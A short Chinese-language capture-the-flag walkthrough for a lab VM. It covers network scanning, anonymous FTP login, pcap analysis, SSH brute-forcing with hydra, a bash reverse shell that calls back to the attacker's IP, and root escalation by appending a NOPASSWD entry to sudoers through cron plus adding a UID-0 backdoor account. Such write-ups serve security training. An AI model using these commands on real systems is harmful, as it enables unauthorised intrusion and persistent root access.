sudo arp-scan -l 查询靶机ip地址

查端口,查目录,

nmap -p- -A 192.168.128.5 dirsearch -u 192.168.128.5

nmap扫到21 22 80,22能够登录,80就是1个图片

dirsearch扫到、sercte目录没有用,

通过whatweb 查到apache http server是2.4.7也没cve

通过ftp尝试登陆root账号,但是提示只能anonymous登录,并且密码为空

登录进去之后ls能查看当前账号的文件,get lol.pacp 下载到本地,追踪tcp流或者直接用strings命令。最后能找到sup3rs3cr3tdirlol这个字符串

然后在web上访问,能下载到一个文件,看起来应该是C语言已经编译的二进制文件

继续用strings,也可以用ida查看 能在发现一个地址 0x0856BF,继续用web查看,能下载1个login1个passwd文件,用hydra -L login.txt -P passwd.txt ssh://192.168.128.5,能够扫到1个账号密码login: overflow password: Pass.txt

ssh overflow@192.168.128.5 登录,但是发现每隔一会就会被踢出登录

python -c ‘import pty;pty.spawn(“/bin/bash”)’,交互式shell

/bin/bash -i >& /dev/tcp/192.168.128.1/8080 0>&1 反弹shell

没有sudo权限,重点从现在开始,现在学定时任务提权

查看:cat /etc/crontab



如果权限不被允许,无法查看。那就使用find命令查找定时任务相关的日志cronlog

find / -name cronlog 2>/dev/null

echo “overflow ALL=(ALL) NOPASSWD: ALL” >> /etc/sudoers

然后通过sudo /bin/bash获得root权限

useradd -m -u 0 -g 0 -o -s /bin/bash root1创建1个root账号